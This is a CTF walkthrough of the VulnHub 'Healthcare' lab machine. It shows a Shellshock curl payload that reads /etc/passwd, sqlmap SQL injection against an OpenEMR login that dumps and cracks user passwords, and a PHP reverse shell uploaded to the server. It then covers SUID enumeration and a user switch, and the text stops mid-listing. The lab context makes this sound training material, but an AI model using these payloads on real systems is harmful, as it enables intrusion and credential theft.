INFO
Name : Healthcare
Entry : 30 / 35
Level : Easy / Intermediate
VulnHub URL : https://www.vulnhub.com/entry/healthcare-1,522/
GOAL
As with most CTFs from VulnHub, the goal is to get the text file which serves as the flag from the /root directory.
SETUP
I’m using both VMWare Workstation and Virtual box(depending on conditions of the image) to host Kali and the MisDirection image, with both VMs running in a NAT network(sometimes Bridged). I used VirtualBox this time.
DESCRIPTON
This machine was developed to train the student to think according to the OSCP methodology. Pay attention to each step, because if you lose something you will not reach the goal: to become root in the system. It is boot2root, tested on VirtualBox (but works on VMWare) and has two flags: user.txt and root.txt.
TABLE OF CONTENTS
1. DISCOVERY
2. SCANNING
3. EXPLOITATION
4. POST EXPLOITATION
5. PRIVILEGE ESCALATION
1. DISCOVERY
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.10.1 52:54:00:12:35:00 1 60 Unknown vendor
192.168.10.2 52:54:00:12:35:00 1 60 Unknown vendor
192.168.10.3 08:00:27:46:1d:98 1 60 PCS Systemtechnik GmbH
192.168.10.48 08:00:27:f6:fd:1b 1 60 PCS Systemtechnik GmbH
2. SCANNING
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.3d
80/tcp open http Apache httpd 2.2.17 ((PCLinuxOS 2011/PREFORK-1pclos2011))
| http-robots.txt: 8 disallowed entries
| /manual/ /manual-2.2/ /addon-modules/ /doc/ /images/
|_/all_our_e-mail_addresses /admin/ /
|_http-server-header: Apache/2.2.17 (PCLinuxOS 2011/PREFORK-1pclos2011)

|_http-title: Coming Soon 2
MAC Address: 08:00:27:F6:FD:1B (Oracle VirtualBox virtual NIC)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=4/13%OT=21%CT=1%CU=41131%PV=Y%DS=1%DC=D%G=Y%M=080027%T
OS:M=607565B7%P=x86_64-pc-linux-gnu)SEQ(SP=CD%GCD=1%ISR=D1%TI=Z%CI=Z%II=I%T
OS:S=A)OPS(O1=M5B4ST11NW6%O2=M5B4ST11NW6%O3=M5B4NNT11NW6%O4=M5B4ST11NW6%O5=
OS:M5B4ST11NW6%O6=M5B4ST11)WIN(W1=3890%W2=3890%W3=3890%W4=3890%W5=3890%W6=3
OS:890)ECN(R=Y%DF=Y%T=40%W=3908%O=M5B4NNSNW6%CC=N%Q=)T1(R=Y%DF=Y%T=40%S=O%A
OS:=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=3890%S=O%A=S+%F=AS%O=M5B4ST11
OS:NW6%RD=0%Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40
OS:%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q
OS:=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164
OS:%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
+ "robots.txt" contains 8 entries which should be manually viewed.
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html
+ Apache/2.2.17 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-112004: /cgi-bin/test.cgi: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271).
+ OSVDB-112004: /cgi-bin/test.cgi: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6278).
+ OSVDB-3092: /cgi-bin/test.cgi: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
===============================================================
2021/04/13 18:39:13 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 999]
/.htpasswd (Status: 403) [Size: 999]
/addon-modules (Status: 403) [Size: 49]
/cgi-bin/ (Status: 403) [Size: 1013]
/css (Status: 301) [Size: 339] [--> http://192.168.10.48/css/]
/favicon.ico (Status: 200) [Size: 1406]
/favicon (Status: 200) [Size: 1406]
/fonts (Status: 301) [Size: 341] [--> http://192.168.10.48/fonts/]
/gitweb (Status: 301) [Size: 342] [--> http://192.168.10.48/gitweb/]
/images (Status: 301) [Size: 342] [--> http://192.168.10.48/images/]
/index (Status: 200) [Size: 5031]
/js (Status: 301) [Size: 338] [--> http://192.168.10.48/js/]
/phpMyAdmin (Status: 403) [Size: 59]
/robots (Status: 200) [Size: 620]
/robots.txt (Status: 200) [Size: 620]
/server-info (Status: 403) [Size: 999]
/server-status (Status: 403) [Size: 999]
/vendor (Status: 301) [Size: 342] [--> http://192.168.10.48/vendor/]

# the next line is a spam bot trap, for grepping the logs. you should _really_ change this to something else...
Disallow: /all_our_e-mail_addresses
# same idea here...
Disallow: /admin/
# but allow htdig to index our doc-tree
#User-agent: htdig
#Disallow:
# disallow stress test
user-agent: stress-agent
Disallow: /

페이지를 새로고침 할 때마다
PORT와 UNIQUE_ID 값이 계속 변한고
파라미터를 입력하면 입력 값이 echo된다.

shellshock 취약점이 있다고 한다.
┌──(root💀takudaddy)-[/attack]
└─# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'more /etc/passwd'" \http://192.168.10.48/cgi-bin/test.cgi
<b>Date: Tue Apr 13 03:12:57 2021</b><br>
<hr><h1>It worked!</h1>
This script runs under: CGI/1.1<hr></n%ENV: <br>
SCRIPT_NAME = /cgi-bin/test.cgi <br>
SERVER_NAME = (Hidden for security purposes) <br>
SERVER_ADMIN = (Hidden for security purposes) <br>
REQUEST_METHOD = GET <br>
HTTP_ACCEPT = * <br>
SCRIPT_FILENAME = (Hidden for security purposes) <br>
SERVER_SOFTWARE = (Hidden for security purposes) <br>
QUERY_STRING = <br>
REMOTE_PORT = 35078 <br>
HTTP_USER_AGENT = () { :; }; echo; echo; /bin/bash -c 'more /etc/passwd' <br>
SERVER_SIGNATURE = Apache-AdvancedExtranetServer (Complete info hidden) <br>
SERVER_PORT = (Hidden for security purposes) <br>
REMOTE_ADDR = 192.168.10.10 <br>
SERVER_PROTOCOL = HTTP/1.1 <br>
PATH = (Hidden for security purposes) <br>
REQUEST_URI = /cgi-bin/test.cgi <br>
GATEWAY_INTERFACE = CGI/1.1 <br>
SERVER_ADDR = (Hidden for security purposes) <br>
DOCUMENT_ROOT = (Hidden for security purposes) <br>
HTTP_HOST = 192.168.10.48 <br>
MOD_PERL = (Hidden for security purposes) <br>
UNIQUE_ID = YHVuqX8AAAEAAAiIAloAAAAR <br>
하지만 안됨
숨은 디렉터리
3. EXPLOITATION
┌──(root💀takudaddy)-[/study]
└─# sqlmap --url http://192.168.10.48/openemr/interface/login/validateUser.php?u= --dbs --batch
___
__H__
___ ___["]_____ ___ ___ {1.5.2#stable}
|_ -| . [.] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:44:55 /2021-04-13/
Parameter: u (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: u=' OR NOT 5314=5314#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: u=' AND (SELECT 2477 FROM(SELECT COUNT(*),CONCAT(0x7162707671,(SELECT (ELT(2477=2477,1))),0x7162707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- tRsw
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: u=' AND (SELECT 4740 FROM (SELECT(SLEEP(5)))YtDL)-- bjvh
---
[20:45:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
web application technology: Apache 2.2.17, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[20:45:09] [INFO] fetching database names
[20:45:09] [INFO] retrieved: 'information_schema'
[20:45:09] [INFO] retrieved: 'openemr'
[20:45:09] [INFO] retrieved: 'test'
available databases [3]:
[*] information_schema
[*] openemr
[*] test
[20:45:09] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.10.48'
┌──(root💀takudaddy)-[/study]
└─# sqlmap --url http://192.168.10.48/openemr/interface/login/validateUser.php?u= --tables --batch
Database: openemr
[141 tables]
+---------------------------------------+
| array |
| groups |
| log |
| version |
| addresses |
| amc_misc_data |
| ar_activity |
| ar_session |
| audit_details |
| audit_master |
| automatic_notification |
| batchcom |
| billing |
| categories |
| categories_seq |
| categories_to_documents |
| chart_tracker |
| claims |
| clinical_plans |
| clinical_plans_rules |
| clinical_rules |
| code_types |
| codes |
| config |
| config_seq |
| customlists |
| documents |
| documents_legal_categories |
| documents_legal_detail |
| documents_legal_master |
| drug_inventory |
| drug_sales |
| drug_templates |
| drugs |
| eligibility_response |
| eligibility_verification |
| employer_data |
| enc_category_map |
| extended_log |
| facility |
| fee_sheet_options |
| form_dictation |
| form_encounter |
| form_misc_billing_options |
| form_reviewofs |
| form_ros |
| form_soap |
| form_vitals |
| forms |
| gacl_acl |
| gacl_acl_sections |
| gacl_acl_seq |
| gacl_aco |
| gacl_aco_map |
| gacl_aco_sections |
| gacl_aco_sections_seq |
| gacl_aco_seq |
| gacl_aro |
| gacl_aro_groups |
| gacl_aro_groups_id_seq |
| gacl_aro_groups_map |
| gacl_aro_map |
| gacl_aro_sections |
| gacl_aro_sections_seq |
| gacl_aro_seq |
| gacl_axo |
| gacl_axo_groups |
| gacl_axo_groups_map |
| gacl_axo_map |
| gacl_axo_sections |
| gacl_groups_aro_map |
| gacl_groups_axo_map |
| gacl_phpgacl |
| geo_country_reference |
| geo_zone_reference |
| globals |
| gprelations |
| history_data |
| immunizations |
| insurance_companies |
| insurance_data |
| insurance_numbers |
| integration_mapping |
| issue_encounter |
| lang_constants |
| lang_custom |
| lang_definitions |
| lang_languages |
| layout_options |
| lbf_data |
| list_options |
| lists |
| lists_touch |
| notes |
| notification_log |
| notification_settings |
| onotes |
| sequences |
| standardized_tables_track |
| syndromic_surveillance |
| template_users |
| transactions |
| user_settings |
| users |
| users_facility |
| x12_partners |
+---------------------------------------+
┌──(root💀takudaddy)-[/study]
└─# sqlmap --url http://192.168.10.48/openemr/interface/login/validateUser.php?u= -D openemr -T users --dump --batch
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[21:06:03] [INFO] using hash method 'sha1_generic_passwd'
[21:06:03] [INFO] resuming password 'ackbar' for hash '3863efef9ee2bfbc51ecdca359c6302bed1389e8' for user 'admin'
[21:06:03] [INFO] resuming password 'medical' for hash 'ab24aed5a7c4ad45615cd7e0da816eea39e4895d' for user 'medical'
admin : ackbar
medical : medical

Administration > Files > config.php

해당 파일을 우리 리버스 쉘 코드로 바꿔준다.
┌──(root💀takudaddy)-[/study]
└─# cp /usr/share/webshells/php/php-reverse-shell.php . 2 ⚙
┌──(root💀takudaddy)-[/study]
└─# vi php-reverse-shell.php 2 ⚙
┌──(root💀takudaddy)-[/study]
└─# cat php-reverse-shell.php 2 ⚙
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.10.10'; // CHANGE THIS
$port = 7979; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
다음 리스너 기동 시켜 주고
해당 파일을 다시 한 번 선택하면

연결 성공!
4. POST EXPLOITATION
sh-4.1$ ls -al
ls -al
total 20
drwxr-xr-x 5 root root 4096 Jul 29 2020 .
drwxr-xr-x 21 root root 4096 Apr 13 07:24 ..
drwxr-xr-x 27 almirant almirant 4096 Jul 29 2020 almirant
drwxr-xr-x 31 medical medical 4096 Nov 5 2011 medical
drwxr-xr-x 3 root root 4096 Nov 4 2011 mysql
sh-4.1$ cd almirant
cd almirant
sh-4.1$ ls -al
ls -al
total 164
drwxr-xr-x 27 almirant almirant 4096 Jul 29 2020 .
drwxr-xr-x 5 root root 4096 Jul 29 2020 ..
-rw------- 1 almirant almirant 7524 Jul 29 2020 .ICEauthority
-rw------- 1 almirant almirant 54 Jul 29 2020 .Xauthority
drwx------ 3 almirant almirant 4096 Jul 29 2020 .adobe
-rw------- 1 almirant almirant 197 Jul 29 2020 .bash_history
-rw-r--r-- 1 almirant almirant 193 Sep 24 2011 .bash_profile
-rw-rw-r-- 1 almirant almirant 145 Sep 6 2011 .bashrc
drwxr-xr-x 2 almirant almirant 4096 Jul 29 2020 .cache
drwx------ 8 almirant almirant 4096 Jul 22 2011 .config
drwx------ 3 almirant almirant 4096 Jul 29 2020 .dbus
-rwxrwxr-x 1 almirant almirant 14 Jul 19 2011 .desktop
-rw------- 1 almirant almirant 28 Jul 29 2020 .dmrc
-rw------- 1 almirant almirant 16 Jul 29 2020 .esd_auth
drwx------ 4 almirant almirant 4096 Jul 29 2020 .gconf
drwx------ 2 almirant almirant 4096 Jul 29 2020 .gconfd
drwx------ 8 almirant almirant 4096 Jul 29 2020 .gnome2
drwx------ 2 almirant almirant 4096 Jul 19 2011 .gnome2_private
drwx------ 3 almirant almirant 4096 Jul 29 2020 .gnupg
-rw-rw-r-- 1 almirant almirant 137 Jul 20 2011 .gtk-bookmarks
drwx------ 2 almirant almirant 4096 Jul 29 2020 .gvfs
drwxr-xr-x 3 almirant almirant 4096 Jul 19 2011 .local
-rw-r--r-- 1 almirant almirant 0 Oct 22 2010 .mdk-menu-migrated
-rw-rw-r-- 1 almirant almirant 0 Jul 29 2020 .menu-updates.stamp
drwx------ 4 almirant almirant 4096 Jul 29 2020 .mozilla
drwxr-xr-x 2 almirant almirant 4096 Oct 22 2010 .nautilus
drwx------ 2 almirant almirant 4096 Jul 29 2020 .pulse
-rw------- 1 almirant almirant 256 Jul 29 2020 .pulse-cookie
drwxrwxr-x 2 almirant almirant 4096 Jul 19 2011 .themes
drwx------ 3 almirant almirant 4096 Jul 19 2011 .thumbnails
-rw-r--r-- 1 almirant almirant 1897 Jul 6 2011 .xbindkeysrc
-rw------- 1 almirant almirant 1613 Jul 29 2020 .xsession-errors
drwxr--r-- 2 almirant almirant 4096 Jul 19 2011 Desktop
drwx------ 2 almirant almirant 4096 Jan 19 2010 Documents
drwx------ 2 almirant almirant 4096 Jul 19 2011 Downloads
drwx------ 2 almirant almirant 4096 Jan 19 2010 Movies
drwx------ 2 almirant almirant 4096 Jan 19 2010 Music
drwx------ 2 almirant almirant 4096 Jan 19 2010 Pictures
drwxr-xr-x 2 almirant almirant 4096 Jul 19 2011 Templates
drwxr-xr-x 2 almirant almirant 4096 Jul 19 2011 Videos
drwx------ 9 almirant almirant 4096 Jul 29 2020 tmp
-rwxrwxr-x 1 root root 33 Jul 29 2020 user.txt
sh-4.1$ ls
ls
Desktop
Documents
Downloads
Movies
Music
Pictures
Templates
Videos
tmp
user.txt
sh-4.1$ cat user.txt
cat user.txt
d41d8cd98f00b204e9800998ecf8427e
sh-4.1$
sh-4.1$ find / -perm -u=s -type f -exec ls -l {} \; 2>/dev/null
find / -perm -u=s -type f -exec ls -l {} \; 2>/dev/null
-rwsr-xr-x 1 root root 9564 Sep 3 2011 /usr/libexec/pt_chown
-rws--x--x 1 root root 238352 Sep 8 2011 /usr/lib/ssh/ssh-keysign
-rwsr-xr-x 1 root polkituser 5748 Apr 5 2010 /usr/lib/polkit-resolve-exe-helper
-rwsr-xr-x 1 root root 9108 Aug 29 2011 /usr/lib/polkit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 9940 Nov 2 2011 /usr/lib/chromium-browser/chrome-sandbox
-rwsr-xr-- 1 root polkituser 7580 Apr 5 2010 /usr/lib/polkit-grant-helper-pam
-rwsr-xr-x 1 polkituser root 16356 Apr 5 2010 /usr/lib/polkit-set-default-helper
-rwsr-xr-x 1 root root 10757 Jun 11 2011 /usr/sbin/fileshareset
-rwsr-xr-x 1 root root 12036 Nov 28 2010 /usr/sbin/traceroute6
-rwsr-xr-x 1 root root 10713 Aug 2 2011 /usr/sbin/usernetctl
-rwsr-xr-x 1 root root 33324 Nov 9 2009 /usr/sbin/userhelper
-rwsr-sr-x 1 root root 39020 Jun 26 2011 /usr/bin/crontab
-rwsr-sr-x 1 daemon daemon 41036 Jan 19 2010 /usr/bin/at
-rwsr-xr-x 1 root root 28916 Dec 28 2010 /usr/bin/pumount
-rwsr-sr-x 1 daemon daemon 137 Jan 19 2010 /usr/bin/batch
-rwsr-xr-x 1 root root 15848 Jan 9 2010 /usr/bin/expiry
-rws--x--x 1 root root 28752 Jan 9 2010 /usr/bin/newgrp
-rwsr-xr-x 1 root root 16920 Aug 29 2011 /usr/bin/pkexec
-rwsr-xr-x 1 root root 122188 Nov 28 2010 /usr/bin/wvdial
-rwsr-xr-x 1 root root 39488 Dec 28 2010 /usr/bin/pmount
-rws--x--x 1 root root 63752 Jan 23 2010 /usr/bin/sperl5.10.1
-rwsr-xr-x 1 root root 370648 Jan 18 2011 /usr/bin/gpgsm
-rwsr-xr-x 1 root root 56100 Jan 9 2010 /usr/bin/gpasswd
-rws--x--x 1 root root 12400 Nov 16 2010 /usr/bin/chfn
-r-sr-xr-x 1 root root 31144 Nov 16 2010 /usr/bin/su
-r-s--x--x 1 root shadow 20512 Jan 30 2010 /usr/bin/passwd
-rwsr-xr-x 1 root root 956252 Oct 18 2010 /usr/bin/gpg
-rwsr-sr-x 1 root root 5813 Jul 29 2020 /usr/bin/healthcheck
-rwsr-xr-x 1 root root 5852 Sep 22 2011 /usr/bin/Xwrapper
-rwsr-xr-x 1 root root 35128 Nov 28 2010 /usr/bin/ping6
-rws--x--x 1 root root 11664 Nov 16 2010 /usr/bin/chsh
-rwsr-x--- 1 root messagebus 314400 Sep 29 2011 /lib/dbus-1/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 11114 Jul 6 2011 /sbin/pam_timestamp_check
-rwsr-xr-x 1 root root 34848 Nov 28 2010 /bin/ping
-rwsr-xr-x 1 root root 26360 Oct 18 2011 /bin/fusermount
-rwsr-xr-x 1 root root 31144 Nov 16 2010 /bin/su
-rwsr-xr-x 1 root root 80748 Nov 16 2010 /bin/mount
-rwsr-xr-x 1 root root 31180 Nov 16 2010 /bin/umount
sh-4.1$ su medical
su medical
Password: medical
id
uid=500(medical) gid=500(medical) groups=500(medical),7(lp),19(floppy),22(cdrom),80(cdwriter),81(audio),82(video),83(dialout),100(users),490(polkituser),501(fuse)
python -c 'import pty;pty.spawn("/bin/bash")'
[medical@localhost home]$
[medical@localhost home]$ ls -al
ls -al
total 20
drwxr-xr-x 5 root root 4096 Jul 29 2020 ./
drwxr-xr-x 21 root root 4096 Apr 13 07:24 ../
drwxr-xr-x 27 almirant almirant 4096 Jul 29 2020 almirant/
drwxr-xr-x 31 medical medical 4096 Apr 13 07:49 medical/
drwxr-xr-x 3 root root 4096 Nov 4 2011 mysql/
[medical@localhost home]$ cd medical
cd medical
[medical@localhost ~]$ ls -al
ls -al
total 172
drwxr-xr-x 31 medical medical 4096 Apr 13 07:49 ./
drwxr-xr-x 5 root root 4096 Jul 29 2020 ../
-rw------- 1 medical medical 6004 Nov 5 2011 .ICEauthority
-rw------- 1 medical medical 120 Nov 5 2011 .Xauthority
drwx------ 3 medical medical 4096 Nov 4 2011 .adobe/
-rw------- 1 medical medical 19 Apr 13 07:50 .bash_history
-rw-r--r-- 1 medical medical 193 Sep 24 2011 .bash_profile
-rw-rw-r-- 1 medical medical 145 Sep 6 2011 .bashrc
drwxr-xr-x 3 medical medical 4096 Nov 5 2011 .cache/
drwx------ 11 medical medical 4096 Nov 5 2011 .config/
drwx------ 3 medical medical 4096 Oct 27 2011 .dbus/
-rwxrwxr-x 1 root root 14 Nov 4 2011 .desktop*
-rw------- 1 medical medical 28 Nov 5 2011 .dmrc
-rw------- 1 medical medical 16 Oct 27 2011 .esd_auth
drwxr-xr-x 2 medical medical 4096 Nov 4 2011 .fontconfig/
drwx------ 4 medical medical 4096 Nov 5 2011 .gconf/
drwx------ 2 medical medical 4096 Nov 5 2011 .gconfd/
-rw-r----- 1 medical medical 0 Nov 5 2011 .gksu.lock
drwx------ 9 medical medical 4096 Nov 4 2011 .gnome2/
drwx------ 2 medical medical 4096 Jul 19 2011 .gnome2_private/
drwx------ 3 medical medical 4096 Oct 27 2011 .gnupg/
